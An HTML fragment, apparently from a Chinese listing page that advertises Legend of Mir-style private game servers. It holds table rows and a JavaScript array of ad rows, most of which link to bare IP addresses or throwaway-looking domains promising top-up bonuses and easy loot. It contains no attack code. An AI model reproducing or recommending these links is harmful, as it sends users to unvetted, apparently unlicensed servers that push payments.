<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zhanhunyutu.com target='_blank'>１●８５元素玉兔</a></TD><TD width=13%><a href=http://www.zhanhunyutu.com target='_blank'>●●首站一区●●</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点开放</span></TD><TD align=center width=10%>玉兔●品牌服</TD><TD>▇▇▇终极全爆●经典耐玩●长久稳定▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>★充值好打★</TD><TD align=center width=8%><a href=http://www.zhanhunyutu.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２５新版█</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://kdshhcq5539.ydyzqwb5543.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://kdshhcq5539.ydyzqwb5543.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「微变」「神器」「公益」「复古」「轻-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://kdshhcq5539.ydyzqwb5543.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://xjzhl3321.jzcq33520.top:10609 target='_blank'>２０２６最强火龙</a></TD><TD width=13%><a href=http://xjzhl3321.jzcq33520.top:10609 target='_blank'>原创·首战①区</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点30分开放</span></TD><TD align=center width=10%>沙奖１８８８</TD><TD>「宠物」「微变」「神器」「公益」「复-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://xjzhl3321.jzcq33520.top:10609 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.l0o5u6.asia:13605 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.l0o5u6.asia:13605 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/13日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.l0o5u6.asia:13605 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">11月/13日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =59;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa88.top:9488 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://kk.ktpa88.top:9488 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://kk.ktpa88.top:9488 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://ss.sphnd22.top:7712 target="_blank">〓沉默龙渊专属〓</a></TD><TD width=13%><a href=http://ss.sphnd22.top:7712 target="_blank">龙渊据情专属神器</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６迷失沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑超变复古</TD><TD width=8% align=center><a href=http://ss.sphnd22.top:7712 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.jiulong80.com target="_blank">██８０金币合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target="_blank">公益战神＋２██</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█３０全满█</TD><TD>元宝装备保值囬収█挂机捡物█散人吃肉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖微信红苞</TD><TD width=8% align=center><a href=https://www.jiulong80.com target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://45.120.101.233:12206 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://45.120.101.233:12206 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>●185合击●</TD><TD>元宝合一切█全自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>★195合击★</TD><TD width=8% align=center><a href=https://45.120.101.233:12206 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.qd3tdc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.qd3tdc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白漂路子清晰</TD><TD width=8% align=center><a href=http://www.qd3tdc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://819yong.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━咏春迷失</a></TD><TD width=13%><a href=https://819yong.s3.cn-east-2.jdcloud-oss.com target="_blank">无捐献复古迷失</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>全靠打无捐献</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>全靠打无捐献</TD><TD width=8% align=center><a href=https://819yong.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.164.174.128:10442/185mh target="_blank">１●８⒌新版合击</a></TD><TD width=13%><a href=https://61.164.174.128:10442/185mh target="_blank">◥◣首战首区◢◤</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◥◣极品＋⒑</TD><TD>█神墓梧州█终极必爆█地图多BOSS多█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=https://61.164.174.128:10442/185mh target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=http://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.100.119:5168 target="_blank">99个将夜诛仙▁▁</a></TD><TD width=13%><a href=http://110.42.100.119:5168 target="_blank">专属遗忘神器▁▁</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>单职业▁无限</TD><TD>▁超变▁中变▁冰雪▁公益▁大极品▁▁-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失暗黑沉默</TD><TD width=8% align=center><a href=http://110.42.100.119:5168 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.180:63594 target="_blank">新７６复古合击</a></TD><TD width=13%><a href=https://103.192.209.180:63594 target="_blank">一把木剑至顶峰</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>经典怀旧小极</TD><TD>╊挂机扛咪╊回到2003╊打极品╊挂终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>807166666</TD><TD width=8% align=center><a href=https://103.192.209.180:63594 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.8.106:5888 target="_blank">攻速〔沉默〕</a></TD><TD width=13%><a href=http://202.189.8.106:5888 target="_blank">◆◆独家专属◆◆</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>首站丶一区</TD><TD>打怪=满级＼打怪=满转＼打怪=终极=一切-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋散人通关╋</TD><TD width=8% align=center><a href=http://202.189.8.106:5888 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.080808pk.com:28888 target="_blank">【　名剑山庄　】</a></TD><TD width=13%><a href=https://www.080808pk.com:28888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.080808pk.com:28888 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:54698 target="_blank">▇▃▃▃农民沉默</a></TD><TD width=13%><a href=http://202.189.15.186:54698 target="_blank">首战１区▃▃▃▇</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>超变中变新版</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:54698 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.815m.com:3753 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.815m.com:3753 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.815m.com:3753 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.19:17603 target="_blank">█７６复古合击█</a></TD><TD width=13%><a href=http://45.251.9.19:17603 target="_blank">８０版战神合击</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>７６-８０合</TD><TD>免费挂机█免费满级█回味经典█一切靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█打米首选█</TD><TD width=8% align=center><a href=http://45.251.9.19:17603 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.185:12566 target="_blank">帝王神器战战合击</a></TD><TD width=13%><a href=http://43.240.156.185:12566 target="_blank">█单职业战战合击</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▇单职业合击</TD><TD>▇▇帝王合击█变态合击█神器倍攻合击-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇战战合击▇</TD><TD width=8% align=center><a href=http://43.240.156.185:12566 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.555534.xyz:3344/3707 target="_blank">(　　斗　罗　　)</a></TD><TD width=13%><a href=http://www.555534.xyz:3344/3707 target="_blank">(　　第１区　　)</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>╲　╲　　　　斗罗大陆　　　　╱　╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.555534.xyz:3344/3707 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.555534.xyz:3344/3707 target="_blank">(　　斗　罗　　)</a></TD><TD width=13%><a href=http://www.555534.xyz:3344/3707 target="_blank">(　　第１区　　)</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>﹍﹍１战﹍﹍</TD><TD>╲　╲　　　　斗罗大陆　　　　╱　╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>﹍﹍１区﹍﹍</TD><TD width=8% align=center><a href=http://www.555534.xyz:3344/3707 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://123.129.204.24:888 target="_blank">【沧海沉默１区】</a></TD><TD width=13%><a href=http://123.129.204.24:888 target="_blank">３职业★正版独家</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>长期养老服</TD><TD>１０倍爆率·散人追梦·全部靠爆·长久-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一切靠打</TD><TD width=8% align=center><a href=http://123.129.204.24:888 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.cq1268.com:228 target="_blank">１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>╲顶赞可打╱</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.cq1268.com:228 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xc888.top:888 target="_blank">１·８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>█散人称霸█装备靠打█人气火爆█只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.xc888.top:888 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2025yutu.top target="_blank">１·８５永恒玉兔</a></TD><TD width=13%><a href=https://www.2025yutu.top target="_blank">冲１００送６００</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>玉兔●品牌服</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=https://www.2025yutu.top target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://38.175.194.156:5333 target="_blank">暗黑修仙录</a></TD><TD width=13%><a href=http://38.175.194.156:5333 target="_blank">魔改独家三职业</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>经典小米三职</TD><TD>散人逆袭●一切怪爆●赞助可打●爆率全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://38.175.194.156:5333 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.158.246:25256 target="_blank">新星王１０元合击</a></TD><TD width=13%><a href=http://43.240.158.246:25256 target="_blank">十元合击星王＋３</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██████</TD><TD width=8% align=center><a href=http://43.240.158.246:25256 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://192.140.160.46:10011/ljdlxa target="_blank">▲召唤师●大陆▲</a></TD><TD width=13%><a href=http://192.140.160.46:10011/ljdlxa target="_blank">充值可爆●低消费</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>中变超变迷失</TD><TD>●轻变单职业神宠坐骑●专属神器●宠物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次倍攻暗黑</TD><TD width=8% align=center><a href=http://192.140.160.46:10011/ljdlxa target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.37.17.79:777 target="_blank">神之领域-新版</a></TD><TD width=13%><a href=http://103.37.17.79:777 target="_blank">良心长久服</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>良心长久服</TD><TD width=8% align=center><a href=http://103.37.17.79:777 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.23:9527 target="_blank">１●８０盖世合击</a></TD><TD width=13%><a href=http://43.240.74.23:9527 target="_blank">▇▇星王+3▇▇▇</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▇终极全爆▇</TD><TD>▇▇自动挂机▇▇自动拾取▇▇自动回収-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>满屏光柱爽翻</TD><TD width=8% align=center><a href=http://43.240.74.23:9527 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://jiangshan176.com:36668 target="_blank">１．７６龙游复古</a></TD><TD width=13%><a href=http://jiangshan176.com:36668 target="_blank">██小极品+5██</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>██三天合区</TD><TD>██自动捡取██自动徊收██自动挂机-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██攻沙奖励</TD><TD width=8% align=center><a href=http://jiangshan176.com:36668 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.wahaha111.com:7777/777 target="_blank">仙剑情缘·新宠物</a></TD><TD width=13%><a href=https://www.wahaha111.com:7777/777 target="_blank">所有怪都可成宝宝</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>没沙捐╱免费转区╱免费挂机╱上古结阵-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>【爆率全开】</TD><TD width=8% align=center><a href=https://www.wahaha111.com:7777/777 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www2.1731166.com:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www2.1731166.com:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www2.1731166.com:88 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.baidu1122.com:2000 target="_blank">１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2000 target="_blank">１丶７６复古开天</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▇５０全满▇</TD><TD>━━━━━━１丶８０战神终极━━━━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔龙教主爆一</TD><TD width=8% align=center><a href=http://www.baidu1122.com:2000 target="_blank">点击查看</a></TD></tr>';
